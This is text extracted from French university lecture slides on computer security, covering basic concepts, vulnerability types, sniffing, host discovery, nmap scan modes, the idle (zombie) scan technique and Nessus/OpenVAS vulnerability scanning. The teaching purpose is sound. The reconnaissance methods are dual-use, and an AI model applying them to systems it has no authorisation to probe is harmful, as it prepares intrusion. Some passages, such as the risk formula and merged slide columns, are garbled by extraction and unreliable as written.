## Cours : Sécurité Informatique

#### Dr. Khaled HAMOUIDDépartement d'informatique

Université de Batna 2Contact : k.hamouid@univ-batna2.dz

## Références

3

- **□ William Stallings, Cryptography and Network Security:** Principles and Practice, 6<sup>th</sup> edition
- □ Cédric Llorens, Laurent Levier, Denis Valois, Benjamin Morin, Tableaux de bord de la sécurité réseau, 3ème édition
- Charles P. Pfleeger *et al.*, Security in Computing, 5th edition
- **□ Joseph Migga Kizza, Guide to Computer Network Security**

# Contenu de la matière

#### **Partie I: Concepts généraux sur la sécurité informatique (Présentiel)**

- − Aspects généraux de la sécurité
- − Rappel sur les réseaux TCP/IP
- − Vulnérabilités des systèmes informatiques et méthodes d'attaque

#### **Partie II: Mesures et techniques de défense (Hybride)**

- − Les systèmes de filtrage de paquets (pare-feux)
- − Les systèmes de détection/prévention d'intrusion (IDS/IPS)
- − La détection d'intrusion, NIDS/HIDS, Snort
- − L'infrastructure à clé public (PKI) et les certificats
- − Les protocoles de sécurité dans les réseaux TCP/IPo IPsec, TLS/SSL
- <sup>−</sup>Le contrôle d'accès

2

4

## Introduction

#### **Evolution de l'informatique et problèmes de sécurité**

- □ 1980/1990: Micro-ordinateurs, Serveurs, ...
	- Disponibilité, pannes
- 1990/2000: Systèmes informatisés, Internet
	- Virus, Spams, Vers, …
- □ 2000/2019: Applications distribuées, Cloud, E-

commerce, réseaux sociaux, …

DDOS, Botnets, ransomwares, …

## Chapitre I

**Aspects généraux sur la sécurité informatique**

## Sécurité informatique ?

#### **Quoi ?**

« *La sécurité informatique consiste à garantir que les ressources matérielles ou* 

*logicielles d'une organisation sont uniquement utilisées dans le cadre prévu* » JF Pillou

## Sécurité informatique ?

5

#### **But ?**

7

Préserver la confidentialité, la disponibilité et l'intégrité des ressources d'un système

## Sécurité informatique ?

6

#### **Comment ?**

- Analyse de vulnérabilités et d'attaques
- Mise en œuvre de moyens humains, organisationnels et techniques en prévention de la menace

## Sécurité informatique ?

- Analyse de vulnérabilités et d'attaques
- Mise en œuvre de moyens humains, organisationnels et techniques en prévention de la menace

#### **Pourquoi ?**

9

11

La valeur des biens, des données et des services informatisés Si ces données et services sont perdus, volés ou altérés, quelles seront les conséquences ?

# Sécurité informatique ?





**(Sécurité offensive) (Sécurité défensive)**

## Notions de base

#### **Vulnérabilité, brèche ou faille**

 Est une faiblesse dans un système informatique, permettant à un attaquant de nuire à ce système, c'est-à-dire à son fonctionnement normal, à la confidentialité et l'intégrité des données qu'il contient.

#### **Menace:**

- Danger possible
- Type d'action malveillante possible

#### **Exploit:**

 Est un programme (script) exploitant une vulnérabilité dans un système ou dans un logiciel pour mener une attaque.

## Notions de base

## **Payload (charge utile)**

 Script ou programme exécutant sur une machine cible des actions malveillantes (destructions/vol de données, déni de services, etc.)

## **Contremesures:**

ensemble des actions mises en œuvre en prévention de la menace.

## **Patch:**

10

Correctif de la vulnérabilité par mise à jour.

## **Risque:**

• Une équation simple

```
Risque =
                 \frac{Menace \times Vulnérabilité<br>Contre mesure \times in
                                                                mpact
```
## Types de vulnérabilités des systèmes

#### **Vulnérabilités humaines**

- Négligence, manque de compétences
- Ingénierie sociale
- Exemple :
	- *Supports amovibles ou sauvegardes jetées à la poubelle sans être détruites au préalable.*

#### **Vulnérabilités de mise en œuvre**

- Mauvaises configuration
- Mauvaise manipulation
- Exemple :

13

Désactivation de pare-feux, ouverture de ports inutiles

## Types de vulnérabilités des systèmes

## **Vulnérabilités technologiques**

- **Hardware, logiciel et réseau**
- Mauvaise conception
- Erreur d'implémentation (Bugs)
- Exemple :

14

15

- Erreur de dépassement de tampon
- injection SQL
- cross site scripting

## **Vulnérabilités organisationnelles**

- Manque de documents formels, de procédures, de manuels de travail de validation et de maintenance suffisamment détaillés pour faire face aux problèmes de sécurité
	- Manque de procédures en cas d'anomalies, de pannes, etc.

cyber-attaque ?

**Une attaque informatique** (cyberattaque) est une activité malveillante qui consiste à exploiter une vulnérabilité d'un système informatique à des fins généralement préjudiciables. (W. Stallings)



## cyber-attaque ?

 $\Box$  Black hat hacking

- Attaques à effet malveillant
- *But:* destruction, vol, sabotage, détournement

**□** White hat hacking (ethical hacking/piratage éthique)

- Simuler des attaques à effet non malveillant
- *But:* test de pénétration/intrusion, analyse de vulnérabilités, évaluation de l'impact d'une attaque

## Protection contre les cyberattaques

#### Sécurité défensive:

- Mesurer les risques et déterminer les failles
- Elaboration d'une politique de sécurité
- Mise en œuvre des techniques de défenses

#### □ Techniques

17

19

- Test d'intrusion/analyse de vulnérabilités
- Filtrage de paquets (parfeux)
- Contrôle d'accès, IDS
- Détection de code malicieux (Virus, ver, trojan,…)
- Cryptographie: chiffrement, signatures numériques, …etc
- VPN, Ipsec, TLS/SSL, etc.

## Scenarios typiques de menaces



## Conditions de base de la sécurité

- **1)Confidentialité**
- **2)Authentification**
- **3)Intégrité**
- **4)Non-repudiation**
- **5)Disponibilité**

20

**6)Contrôle d'accès** 





## Libération d'une connexion TCP:Fermeture négociée



## ICMP (Internet Control Message Protocol)

- ICMP est utilisé pour échanger des messages de contrôle / d'erreur sur la livraison de datagrammes IP
- **ICMP** est encapsulé dans le datagrame IP



#### ARP: Résolution @ IP<-->MAChosta# arp -a hosta# ping 192.168.1.10 8:0:46:7:4:a3 ff:ff:ff:ff:ff:ff arp 60: arp who-has 192.168.1.10 tell 192.168.1.100 0:1:3:1d:98:b8 8:0:46:7:4:a3 arp 60: arp reply 192.168.1.10 is-at 0:1:3:1d:98:b8ARP request--------------**-**ARP reply- 1 - 1  $-1$ Table ARPHost BHost A 192.168.1.10 192.168.1.100Host C 0:1:3:1d:98:b8 08:00:46:07:04:A328192.168.1.1000:01:03:1D:98:B8

## Méthodes d'analyse de la cible/du réseau

□Écoute réseau (Sniffing): capturer les trames échangées

• Outils : Wireshark, tcpdum, etc.

Scan de ports : détecter les services (applications) en écoute

• Outils : nmap: nessus, etc.

Recherche de vulnérabilités: détecter les failles présentes

Outils: nessus, metasploit, etc.

29

## Le Sniffing (Ecoute du réseau) □Outil de Sniffing: Wireshark



## Le Sniffing (Ecoute du réseau)

- $\Box$ Interception de trafic transitant dans un LAN Servant à
	- Récupération de données confidentielles non chiffrées (MdP, etc.)
	- Identification des machines qui communiquent





Balayage d'hôtes (découverte d'hôtes)

#### **Principe :**

Détection des @ IP des hôtes actifs

**Outils** : Ping sweeps, Nmap, Nessus, …**Méthode:**

- Exploiter ICMP et sa fonction echo-request
- Diffuser un paquet icmp: **Echo-request**
- Si **Echo-reply** reçu alors hôte accessible.

## Scan de ports (Balayage de ports)

#### **Principe :**

 Détection des services en écoute (ports ouverts) • Services : http, ftp, ssh, etc.

#### **Outils :**

34

36

Nmap, Nessus, …

#### **Méthode:**

- **Exploiter le mode de connexion TCP (3 way** handshake)
- Envoyer un paquet de test (probes): **SYN**
- Si **SYN/ACK** reçu alors **port ouvert**
- Si **RST** reçu, alors **port fermé**

Scan de ports (Balayage de ports)

**Exemple :** Pas de filtrage de paquets

 $I \rightarrow V$ : SYN, Port DST = 21  $V \rightarrow I$ : *SYN* / *ACK* (Port 21 en écoute) Ou  $V \rightarrow I: RST$  (Port 21 est fermé)

## Scan de ports (Balayage de ports)

#### **Scan de ports furtif (Idle Scanning)**

**Principe:** 

- Passer par un hôte intermédiaire (hôte Idle) pour scanner les ports de la cible
- Pas d'interaction entre l'attaquant et la cible
- **Méthode 1** (Sniffing de l'hôte Idel est possible)
	- L'attaquant envoie des paquets TCP SYN usurpés à la cible
	- La paquets semblent provenir de l'hôte Idle
- La cible répond à l'hôte Idle:
	- Si l'Idle reçoit RST (port fermé), alors il n'envoie rien
	- Si l'Idle reçoit Syn/Ack (port ouvert), alors il envoie RST à la cible

## Scan de ports (Balayage de ports)

#### **Scan de ports furtif (Idle Scanning)**

#### **Principe:**

37

39

**RST** 

- Passer par un hôte intermédiaire (hôte Idle) pour scanner les ports de la cible
- Pas d'interaction entre l'attaquant et la cible

#### **Méthode 1** (Sniffing de l'hôte Idel est possible)

```
(1) I(Idle) \rightarrow V: SYN, @SRC = Idle, PDF = 80(2) V \rightarrow Idle: RST, (Port 80 est fermé)
ou(2) V → Idle: SYN /ACK (Port 80 est ouvert)
(3) Idle \rightarrow V: RST.
```
## Scan de ports (Balayage de ports)

#### **Scan de ports furtif (Idle Scanning)**

## **□ Méthode 2** (Sniffing de l'hôte Idel n'est pas possible)<br>
s Trausaure mashine zambie au muette (bâte Ide)

- Trouver une machine zombie ou muette (hôte Idle)
- Envoyer SYN/ACK à Idle pour déterminer le numéro IPID actuel
- Envoyer des paquets TCP SYN usurpés à la cible
- La cible répond à l'hôte Idle:
	- Si l'Idle reçoit Syn/Ack (port ouvert), alors il envoie RST à la cible et incrémente son IPID
- Si l'Idle reçoit RST (port fermé), alors il n'envoie rien et son IPID n'est pas incrémenté
- Renvoyer SYN/ACK à Idle pour déterminer la nouvelle valeur de l'IPID
	- Si l'IPID est incrémenté, alors le port est ouvert, sinon, le port est fermé

Scan de ports (Balayage de ports)**Scan de ports furtif (Idle Scanning)Méthode 2** (Sniffing de l'hôte Idel <sup>n</sup>'est pas possible) Étape 2 SYN  $IP$  source =  $Z$ omb

SYNACK

**(Source Image : Wikipedia)**

 $\bigcirc$  IPID = x+1

SYN/ACK

## Scan de ports (Balayage de ports)

#### **Scan de ports furtif (Idle Scanning)**

**Méthode 2** (Sniffing de l'hôte Idel <sup>n</sup>'est pas possible)

 $(1) I \rightarrow M$ : SYN / ACK seq = xxx (2)  $M \to I$ : RST, seq = xxx, **IPID = 200**<br>(3)  $I(M) \to V$ : SYM, SBC − M, BDST −  $(3) I(M) \rightarrow V: SYN, SRC = M, PDST = 80, seq = 1$  $(4) V \rightarrow M$ : RST, seq = xxx  $(5) I \rightarrow M$ : SYN / ACK seq = xxx (6)  $M \rightarrow I$ : *RST*, *seq* = *xxx*, *<i>IPID* **= 201 (Port 80 est fermé)** 

#### Ou :

38

40

 $(4) V \rightarrow M: SYN / ACK, seq = xxx$  $(5)$   $M \rightarrow V$ : *RST*, seq = xxx, *IPID* **= 201**  $(6) I \rightarrow M: SYN / ACK \text{ seq} = xxx$ (7)  $M \to I$ : *RST*, *seq* = *xxx*, *<i>IPID* **= 202 (Port 80 en écoute)** 

## Scan de ports (Balayage de ports)**Le scanneur nmap** Permet de détecter localement ou à distance : L'état des ports (ouvert | fermé | filtré) (scan de ports) Les adresses ip des machines actives (découverte d'hôtes) Le système d'exploitation et les services actifs (Fingerprinting) • Méthode **E**nvoi de paquets de tests (Probes) sur les ports à scanner et analyse des réponses pour en conclure l'état du port.

# Scan de ports (Balayage de ports)

#### **Le scanneur de ports nmap**

- Options de scan:
	- Découverte des hôtes
	- -sL: Liste simplement les cibles à scanner
	- sP: Ping scan
	- Détection de service/version
	- -sV: Teste les ports ouverts pour déterminer le service en écoute et sa version
	- Détection de système d'exploitation
	- -O: Active la détection d'OS

## Scan de ports (Balayage de ports)

#### **Le scanneur nmap**

- Etats des ports :
- Ouvert
	- Port accessible, il accepte des connexions
- Fermé
	- Port accessible , il n'accepte pas des connexions
- Filtré
	- Nmap ne peut pas déterminer si le port est ouvert ou fermé, généralement protégé par Pare-feux.
- Non-filtré
	- le port est accessible, nmap ne peut pas déterminer si le port est ouvert ou fermé.

42

44

## Scan de ports (Balayage de ports)

#### **Le scanneur nmap**

- Méthodes de détection de l'état des ports:
	- -sS : Half Open SYN scan
	- Envoi d'un paquet SYN
	- Si réponse = SYN/ACK alors port ouvert, Si RST alors le contraire
	- -sN, -sF, -sX : NULL / FIN / XMAS scan
		- Dans certains OS, l'envoi de paquets sans aucun des SYN, RST, ACK activés provoque l'émission d'un RST (source: RFC 793).
		- Si réponse = RST alors port fermé, si pas de réponse alrs port ouvert. Si paquet erreur icmp alors port filtré
	- -sU : UDP scan
		- Services basés sur udp (DHCP, DNS, SNMP)
		- envoi d'un paquet udp sans données, si réponse icmp type 3 (port unreachable) alors port fermé, si pas de réponse alors port ouvert/filtré

#### Scan de ports (Balayage de ports)Analyse de vulnérabilités **Le scanneur de ports nmap□** Utilisation de scanneurs de vulnérabilité Nessus, OpenVas Exemple SAINT (**Security Administrator's Integrated**  bratch # nmap -T5 -sV -0 localhost **Network Tool)**Starting Nmap 4.53 ( http://insecure.org ) at 2008-03-12 19:07 GMT Interesting ports on localhost (127.0.0.1): O Consultation des bases de données répertoriant Not shown: 1709 closed ports STATE SERVICE VERSION les vulnérabilités $21$ /tcp open ftn vsftpd 2.0.5  $22/tcp$ open OpenSSH 4.7 (protocol 2.0) ssh • ex : Insecure.org open http Apache httpd 30/t.cp .<br>143/tcp open ssl/http Apache httpd<br>10000/tcp open http Webmin httpd **□** Consulter les CERT (cert.org) Device type: general purpose Running: Linux 2.6.X S details: Linux 2.6.17 - 2.6.21 Software Engineering Institute | Carnegie Mellon. lptime: 0.136 days (since Wed Mar 12 15:52:05 2008) **Vulnerability Notes Database** Network Distance: 0 hops Service Info: OS: Unix Advisory and mitigation information about software vulnerabilitie Nmap done: 1 IP address (1 host up) scanned in 13.241 seconds DATARASE HOME **SEARCH REPORT A VIII NERABILITY HELP** 4546heatch #

## Analyse de vulnérabilités

#### Nessus: Scanneur de vulnérabilité

- $\Box$  Basé sur une architecture client/serveur
- □ Système de plugins: effectue de réelles attaques et<br>sprésente le résultat de ses attaques seus ferme de présente le résultat de ces attaques sous forme de rapports

## **□** Modes de scan:

47

- **Scan distant:** détecte les ports ouverts et effectue les attaques à distance
- **Scan local:** se connecte à la machine cible et effectue un scan local
- **Nessus** est payant depuis 2005
- **OpenVas** a pris le relais (Licence GPL, Open-source)

## Analyse de vulnérabilités

#### Nessus: Fonctionnement

- **□** Détection des machines vivantes
- **□**Balayage de ports (nmap, amap)
- **□Collecte d'informations** 
	- Type et version des divers services
	- Liste des packages installés (utilisation de SSH)
- **□ Tests d'intrusion**

## Analyse de vulnérabilités

#### Nessus: exemples vulnérabilités

- **□** Dépassement de tampon permettant la prise de contrôle à distance
- **□** Mauvaises configurations (Ex: relais de messagerie ouvert)
- **□ Non application des patchs de sécurité corrigeant les** failles
- $\Box$  Mots de passes par defaults

49

51

**□** Services TCP faibles au Déni de Service

## Analyse de vulnérabilités

#### □ Scanneur de vulnérabilité (Nessus)



## Analyse de vulnérabilités
